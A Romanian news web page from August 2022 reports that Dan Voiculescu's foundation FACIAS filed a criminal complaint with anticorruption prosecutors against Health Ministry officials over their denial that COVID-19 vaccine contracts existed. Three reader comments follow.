    <div class="menu-td-demo-secondary-header-menu-container"><ul id="menu-td-demo-secondary-header-menu" class="sf-menu"><li id="menu-item-249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-249"><a href="https://www.curentul.info/bref/">Bref</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253"><a href="https://www.curentul.info/lumea-i-cum-este/">Lumea-i Cum Este</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-252"><a href="https://www.curentul.info/educatie/">Educație</a></li>
<li id="menu-item-611077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611077"><a href="https://www.curentul.info/veto/">Veto</a></li>
<li id="menu-item-255" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-255"><a href="https://www.curentul.info/opinii/">Opinii</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="https://www.curentul.info/comunicate/">Comunicate</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="https://www.curentul.info/mica-publicitate/">Mica Publicitate</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-256"><a href="https://www.curentul.info/special/">Special</a></li>
<li id="menu-item-611078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-611078"><a href="https://www.curentul.info/afacerea-tradarii/">Afacerea Trădării</a></li>
</ul></div>    
    
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="sf-menu"><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-204"><a href="https://www.curentul.info/">Acasă</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-187"><a href="https://www.curentul.info/actualitate/">Actualitate</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-186"><a href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-198"><a href="https://www.curentul.info/politic/">Politic</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://www.curentul.info/economic-financiar/">Economic-Financiar</a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://www.curentul.info/social/">Social</a></li>
<li id="menu-item-586119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586119"><a href="https://www.curentul.info/in-lume/">În Lume</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://www.curentul.info/life/">Life</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://www.curentul.info/sport/">Sport</a></li>
</ul></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.curentul.info/">
				<div role="search" class="td-head-form-search-wrap">
					<!-- <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ți" /> -->
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Căutați" />
					
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia">
        <p style="display:flex;justify-content:space-between;flex-wrap:wrap">
            <a href="https://curentul.info/2007/12/20/distinctia-culturala/">Curentul a primit „Distinctia Culturala” din partea Academiei Romane</a>
            <span id="realtime"></span>
        </p>
    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad">
        <style>
    .timedads {
        display: none !important;
    }
    @media only screen and (max-width: 767px) {
        .timedads.mobile {
            display: block !important;
        }
    }
    
    @media only screen and (min-width: 768px) {
        .timedads.desktop {
           display: block !important;
        }
    }
</style>
<script>
    jQuery(document).ready(function($) {
        var dateTime = '2019-02-19';
        var dateTimeParts= dateTime.split('-');
        dateTimeParts[1]--;
    
        var selectedDate = new Date(dateTimeParts[0],dateTimeParts[1],dateTimeParts[2],);
        var now = new Date();
        
        if (selectedDate <= now && $('.timedads_placeholder').length > 0) {
            $('.timedads_placeholder').addClass('timedads');
        }
    });
</script>

<div class="timedads_placeholder mobile" style="display:none"><div class="td-visible-desktop">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<div class="td-visible-tablet-portrait">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>

<div class="td-visible-phone" id="simavi-not-frontpage">
     <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
<script>
var currentUrl = new URL(window.location.href); // For the current page's URL
var targetUrl = "https://www.curentul.info/";
console.log( currentUrl.href, targetUrl)
if (currentUrl.href === targetUrl) {

    var element = document.getElementById("simavi-not-frontpage");
    console.log(element);
    if (element) {
        element.style.display = "none"; // Hides the element
    }
}
</script>
</div>    </div>
    <div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text trending-now td-pb-border-top td_block_template_1 td_distinctia td_top_ad td_top_ad_2">
        
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    

</div>    </div>
    <script>
        var timeDisplay = document.getElementById("realtime");
    
        function refreshTime() {
          var dateString = new Date().toLocaleString("ro-RO", {timeZone: "Europe/Bucharest"});
          // var formattedString = dateString.replace(", ", " - ");
          var formattedString = dateString;
          timeDisplay.innerHTML = formattedString;
        }
        
        refreshTime();
        setInterval(refreshTime, 1000);
    </script><div class="td-container td-post-template-3">
    <div class="td-container-border">
        <article id="post-628155" class="post-628155 post type-post status-publish format-standard has-post-thumbnail hentry category-actualitate category-dezvaluiri" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header td-pb-padding-side">
                        <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.curentul.info/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="i toate articolele în Actualitate" class="entry-crumb" href="https://www.curentul.info/actualitate/">Actualitate</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Fundația lui Dan Voiculescu a sesizat DNA pentru funcționari din Ministerul Sănătății</span></div>
                        <ul class="td-category"><li class="entry-category"><a  href="https://www.curentul.info/actualitate/">Actualitate</a></li><li class="entry-category"><a  href="https://www.curentul.info/dezvaluiri/">Dezvăluiri</a></li></ul>
                        <header>
                            <h1 class="entry-title">Fundația lui Dan Voiculescu a sesizat DNA pentru funcționari din Ministerul Sănătății</h1>

                            

                            <div class="meta-info">

                                <div class="td-post-author-name"><div class="td-author-by">De </div> <a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a><div class="td-author-line"> - </div> </div>                                <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2022-08-05T09:27:17+00:00" >09:27, 5 august 2022</time></span>                                                                                            </div>
                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <div class="td-post-sharing td-post-sharing-top td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
				<div class="td-default-sharing ">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Ffundatia-lui-dan-voiculescu-a-sesizat-dna-pentru-functionari-din-ministerul-sanatatii%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Funda%C8%9Bia+lui+Dan+Voiculescu+a+sesizat+DNA+pentru+func%C8%9Bionari+din+Ministerul+S%C4%83n%C4%83t%C4%83%C8%9Bii&url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Ffundatia-lui-dan-voiculescu-a-sesizat-dna-pentru-functionari-din-ministerul-sanatatii%2F&via=Ziarul+Curentul"  ><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/actualitate/fundatia-lui-dan-voiculescu-a-sesizat-dna-pentru-functionari-din-ministerul-sanatatii/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/actualitate/fundatia-lui-dan-voiculescu-a-sesizat-dna-pentru-functionari-din-ministerul-sanatatii/&amp;media=https://www.curentul.info/wp-content/uploads/2022/08/ministerul-sanatatii.png" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
	                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Funda%C8%9Bia+lui+Dan+Voiculescu+a+sesizat+DNA+pentru+func%C8%9Bionari+din+Ministerul+S%C4%83n%C4%83t%C4%83%C8%9Bii%20-%20https%3A%2F%2Fwww.curentul.info%2Factualitate%2Ffundatia-lui-dan-voiculescu-a-sesizat-dna-pentru-functionari-din-ministerul-sanatatii%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
	                <div class="clearfix"></div>
	            </div></div>
    <div class="td-post-featured-image"><img width="681" height="607" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2022/08/ministerul-sanatatii-681x607.png" srcset="https://www.curentul.info/wp-content/uploads/2022/08/ministerul-sanatatii-681x607.png 681w, https://www.curentul.info/wp-content/uploads/2022/08/ministerul-sanatatii-300x267.png 300w, https://www.curentul.info/wp-content/uploads/2022/08/ministerul-sanatatii-768x685.png 768w, https://www.curentul.info/wp-content/uploads/2022/08/ministerul-sanatatii.png 1024w, https://www.curentul.info/wp-content/uploads/2022/08/ministerul-sanatatii-471x420.png 471w, https://www.curentul.info/wp-content/uploads/2022/08/ministerul-sanatatii-640x571.png 640w" sizes="(max-width: 681px) 100vw, 681px" alt="" title="ministerul-sanatatii"/></div>
    <div class="td-post-content td-pb-padding-side">
        <div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-m td-rec-hide-on-tp td-rec-hide-on-p td_uid_4_69712c9c06819_rand td_block_template_1"><div class="td-visible-phone" id="simavi-22012025">
    <a href=" https://simavi.ro/"><img src=" https://www.curentul.info/wp-content/uploads/2025/01/SIMAVI.jpg"></a>
</div>
</div><p>Fundația pentru Apărarea Cetățenilor Împotriva Abuzurilor Statului (FACIAS) a sesizat DNA, împotriva funcționarilor din Ministerul Sănătății care au semnat o adresă oficială în care neagă existența unor contracte încheiate cu furnizorii de vaccinuri împotriva COVID-19.</p>
<p>Concret, semnatarii adresei au atestat împrejurări nereale privind inexistența acestor contracte, consecutiv acțiunii de includere a informațiilor despre aceste contracte în categoria celor clasificate/confidențiale, în scopul ascunderii încălcării legii de către oficialii care au încheiat respectivele contracte păguboase pentru statul român.</p>
<p>Deși în actele oficiale ale Guvernului României se arată clar existența unui număr de patru contracte semnate cu producătorii cu care Comisia Europeană a încheiat Acorduri de cumpărare, oficiali ai Ministerului Sănătății au atestat faptul că aceste contracte nu există.</p>
<p>Răspunsul oficial al acestora a venit în urma cererii FACIAS de a fi făcute publice cele patru contracte, pentru a respecta principiul transparenței și pentru corecta informare a publicului larg.</p>
<p>Astfel, negarea existenței celor patru contracte în adresa oficială trimisă FACIAS înseamnă că semnatarii adresei au dezinformat și distorsionat realitatea. De aceea, FACIAS a sesizat DNA sub aspectul săvârșirii infracțiunilor de fals intelectual, prev de art. 321 alin. 1 Cod penal, favorizarea făptuitorului, prev. de art. 269 alin. 1 Cod penal și abuz în serviciu, prev. de art. 297 alin. 1 Cod penal.</p>
<p>Actele oficiale ale guvernului care fac referire la cele patru contracte sunt publice, astfel încât din examinarea comparativă a datelor/informațiilor din cele două înscrisuri oficiale, reiese cu evidență că funcționarul din cadrul Serviciului Relații publice și presă al Ministerului Sănătății, în exercitarea atribuțiilor de serviciu, a atestat fapte necorespunzătoare adevărului, falsificând astfel înscrisul oficial.</p>
<p>Totodată, funcționarii Ministerului Sănătății au afirmat despre conținutul acestor contracte că este secret și că poate fi comunicat doar cu acordul Comisiei și al producătorilor. Din nou, un fapt nereal, așa cum demonstrează existența publică a acordurilor încheiate de Comisia Europeană, disponibile pe site-ul oficial al UE.</p>
<p>Acțiunile funcționarilor publici prejudiciază cetățenii, în sensul că neagă acestora dreptul la informare asupra unor probleme de interes public, cum sunt cele legate de sănătatea publică în contextul pandemiei și risipirea banului public pe vaccinuri ce nu sunt folosite și urmează să expire.</p>
<p>FACIAS a cerut în mai multe rânduri explicații oficiale privind cheltuirea iresponsabilă a banilor în procesul de achiziție de vaccinuri împotriva COVID-19 și a solicitat renegocierea contractelor existente, în contextul în care România nu a folosit majoritatea dozelor cumpărate și s-a obligat să mai achiziționeze un număr semnificativ de doze.</p>
<p>FACIAS, conform scopului statutar, dar și prin activitatea sa constantă din ultimii 14 ani, apără drepturile cetățenilor și urmărește asigurarea transparenței în funcționarea instituțiilor statului, ca principiu al democrației și statului de drept.</p>
<p><strong><a href="https://facias.ro/wp-content/uploads/2022/08/Plangere-penala-Contracte-de-vaccin-VARIANTA-GB.pdf" target="_blank" rel="noreferrer noopener">PLÂNGEREA PENALĂ FACIAS POATE FI CONSULTATĂ AICI</a></strong></p>
		<div class="article-copyright">
	      <p>Informațiile transmise pe <a href="https://www.curentul.info">www.curentul.info</a> sunt protejate de dispozițiile legale incidente și pot fi preluate doar <strong>în limita a 500 de caractere</strong>, urmate de <strong>link activ la articol</strong>.</p>
<p><strong>Sunt interzise copierea, reproducerea, recompilarea, modificarea precum și orice modalitate de exploatare a conținutului publicat pe www.curentul.info</strong></p>
	</div> 
    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">DISTRIBUIŢI</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Ffundatia-lui-dan-voiculescu-a-sesizat-dna-pentru-functionari-din-ministerul-sanatatii%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Funda%C8%9Bia+lui+Dan+Voiculescu+a+sesizat+DNA+pentru+func%C8%9Bionari+din+Ministerul+S%C4%83n%C4%83t%C4%83%C8%9Bii&url=https%3A%2F%2Fwww.curentul.info%2Factualitate%2Ffundatia-lui-dan-voiculescu-a-sesizat-dna-pentru-functionari-din-ministerul-sanatatii%2F&via=Ziarul+Curentul"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://www.curentul.info/actualitate/fundatia-lui-dan-voiculescu-a-sesizat-dna-pentru-functionari-din-ministerul-sanatatii/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.curentul.info/actualitate/fundatia-lui-dan-voiculescu-a-sesizat-dna-pentru-functionari-din-ministerul-sanatatii/&amp;media=https://www.curentul.info/wp-content/uploads/2022/08/ministerul-sanatatii.png" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Funda%C8%9Bia+lui+Dan+Voiculescu+a+sesizat+DNA+pentru+func%C8%9Bionari+din+Ministerul+S%C4%83n%C4%83t%C4%83%C8%9Bii%20-%20https%3A%2F%2Fwww.curentul.info%2Factualitate%2Ffundatia-lui-dan-voiculescu-a-sesizat-dna-pentru-functionari-din-ministerul-sanatatii%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolul precedent</span><a href="https://www.curentul.info/actualitate/uniunea-studentilor-din-romania-prezinta-amendamentele-asupra-legii-invatamantului-superior/">Uniunea Studenţilor din România prezintă amendamentele asupra Legii Învăţământului Superior</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolul următor</span><a href="https://www.curentul.info/actualitate/valoarea-ipo-de-pe-bursele-europene-din-t2-a-atins-cel-mai-scazut-nivel-din-ultimul-deceniu/">Valoarea IPO de pe bursele europene din T2 a atins cel mai scăzut nivel din ultimul deceniu</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a></span></div>	    <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Andrei Paraschiv"></span><meta itemprop="datePublished" content="2022-08-05T09:27:17+00:00"><meta itemprop="dateModified" content="2022-08-06T00:17:35+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.curentul.info/actualitate/fundatia-lui-dan-voiculescu-a-sesizat-dna-pentru-functionari-din-ministerul-sanatatii/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2017/09/header_centru-400x90-1.png"></span><meta itemprop="name" content="Ziarul Curentul"></span><meta itemprop="headline " content="Fundația lui Dan Voiculescu a sesizat DNA pentru funcționari din Ministerul Sănătății"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.curentul.info/wp-content/uploads/2022/08/ministerul-sanatatii.png"><meta itemprop="width" content="1024"><meta itemprop="height" content="913"></span>    </footer>

    <script>var block_td_uid_6_69712c9c100ec = new tdBlock();
block_td_uid_6_69712c9c100ec.id = "td_uid_6_69712c9c100ec";
block_td_uid_6_69712c9c100ec.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Toate","color_preset":"","border_top":"","class":"td_uid_6_69712c9c100ec_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_6_69712c9c100ec_rand","tdc_css_class_style":"td_uid_6_69712c9c100ec_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":628155,"live_filter_cur_post_author":"155","block_template_id":""}';
block_td_uid_6_69712c9c100ec.td_column_number = "3";
block_td_uid_6_69712c9c100ec.block_type = "td_block_related_posts";
block_td_uid_6_69712c9c100ec.post_count = "3";
block_td_uid_6_69712c9c100ec.found_posts = "53863";
block_td_uid_6_69712c9c100ec.header_color = "";
block_td_uid_6_69712c9c100ec.ajax_pagination_infinite_stop = "";
block_td_uid_6_69712c9c100ec.max_num_pages = "17955";
tdBlocksArray.push(block_td_uid_6_69712c9c100ec);
</script><div class="td_block_wrap td_block_related_posts td_uid_6_69712c9c100ec_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_69712c9c100ec" ><h4 class="td-related-title"><a id="td_uid_7_69712c9c5cdb5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_6_69712c9c100ec" href="#">ARTICOLE SIMILARE</a><a id="td_uid_8_69712c9c5cdba" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_6_69712c9c100ec" href="#">DE ACELAȘI AUTOR</a></h4><div id=td_uid_6_69712c9c100ec class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/guvernul-transforma-amenzile-contraventionale-in-amenzi-penale/" rel="bookmark" title="Guvernul transformă amenzile contravenționale în amenzi penale"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/catuse-18-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Guvernul transformă amenzile contravenționale în amenzi penale"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/guvernul-transforma-amenzile-contraventionale-in-amenzi-penale/" rel="bookmark" title="Guvernul transformă amenzile contravenționale în amenzi penale">Guvernul transformă amenzile contravenționale în amenzi penale</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/daniel_constantin_pe_punctul_de_a-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cu-studii-in-zootehnie-daniel-constantin-a-prins-o-sinecura-in-comertul-exterior/" rel="bookmark" title="Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior">Cu studii în zootehnie, Daniel Constantin a prins o sinecură în Comerțul Exterior</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.curentul.info/in-lume/megaproiectele-ue-de-miliarde-de-euro-din-transporturi-ies-de-pe-traiectoria-planificata/" rel="bookmark" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată"><img width="238" height="178" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-238x178.jpg" srcset="https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-238x178.jpg 238w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2019/04/Comisia-europeana-180x135.jpg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată"/></a></div>                <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/in-lume/megaproiectele-ue-de-miliarde-de-euro-din-transporturi-ies-de-pe-traiectoria-planificata/" rel="bookmark" title="Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată">Megaproiectele UE de miliarde de euro din transporturi ies de pe traiectoria planificată</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_69712c9c100ec" data-td_block_id="td_uid_6_69712c9c100ec"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_69712c9c100ec" data-td_block_id="td_uid_6_69712c9c100ec"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        
            <div class="td-comments-title-wrap td-pb-padding-side td_block_template_1">
                <h4 class="td-comments-title "><span>3 COMENTARII</span></h4>
            </div>

		        <ol class="comment-list td-pb-padding-side ">
                            <li class="comment " id="comment-28990">
			<article>
	            <footer>
                                        <cite>Anonim</cite>

                    <a class="comment-link" href="#comment-28990">
                        <time pubdate="1659686027">10:53, 5 august 2022 at </time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>daca e fundatia lui felix &#8211; asta cica este pensionar si nu are bani sa plateasca statului roman datoria de 60 mil Euro pt care a facut si puscarie fiind condamnat la 10 ani. A cumparat insa palatul Mogosoaia?</p>
                </div>

	            <div class="comment-meta" id="comment-28990">
                    <a rel="nofollow" class="comment-reply-link" href="#comment-28990" data-commentid="28990" data-postid="628155" data-belowelement="comment-28990" data-respondelement="respond" data-replyto="Răspunde-i lui Anonim" aria-label="Răspunde-i lui Anonim">RĂSPUNDEȚI</a>                </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-28991">
			<article>
	            <footer>
                                        <cite>hasnaua 3</cite>

                    <a class="comment-link" href="#comment-28991">
                        <time pubdate="1659686077">10:54, 5 august 2022 at </time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>daca e fundatia lui felix &#8211; asta cica este pensionar si nu are bani sa plateasca statului roman datoria de 60 mil Euro pt care a facut si puscarie fiind condamnat la 10 ani. A cumparat insa palatul Mogosoaia?</p>
                </div>

	            <div class="comment-meta" id="comment-28991">
                    <a rel="nofollow" class="comment-reply-link" href="#comment-28991" data-commentid="28991" data-postid="628155" data-belowelement="comment-28991" data-respondelement="respond" data-replyto="Răspunde-i lui hasnaua 3" aria-label="Răspunde-i lui hasnaua 3">RĂSPUNDEȚI</a>                </div>
            </article>
    </li><!-- #comment-## -->
        <li class="comment " id="comment-29085">
			<article>
	            <footer>
                                        <cite>Neculai</cite>

                    <a class="comment-link" href="#comment-29085">
                        <time pubdate="1660234554">19:15, 11 august 2022 at </time>
                    </a>
                </footer>

                <div class="comment-content">
                    <p>Buna ziua,<br />
Interesant este ca imediat ce au reusit falimentarea calificata a activitatii Institutului Canatacuzino cu sprijinul total dezinteresat al unei anumite clase functionari romani cu fustitzte asa zis pro-europeni, a fost practic reusit cel mai pervers atac in materie de drept Constitutional din Romania, unde negru pe alb este stipulata obligatia statul de a asigura accesul si protectia sanatatii populatiei.<br />
Ce mai interesa pe decideni de la Palatul  Cotroceni sau macar pe cel care dirija administrarea efectiva a tarii de la palatul Victoria ca intreaga politica sanitara de preventie in materie de boli de orice natura care sa apere cetatenii romani a fost pur si simplu sabotata in cel mai salbatic mod cu putinta.</p>
                </div>

	            <div class="comment-meta" id="comment-29085">
                    <a rel="nofollow" class="comment-reply-link" href="#comment-29085" data-commentid="29085" data-postid="628155" data-belowelement="comment-29085" data-respondelement="respond" data-replyto="Răspunde-i lui Neculai" aria-label="Răspunde-i lui Neculai">RĂSPUNDEȚI</a>                </div>
            </article>
    </li><!-- #comment-## -->
                </ol>
                <div class="comment-pagination">
                                                        </div>

            	<div id="respond" class="comment-respond">
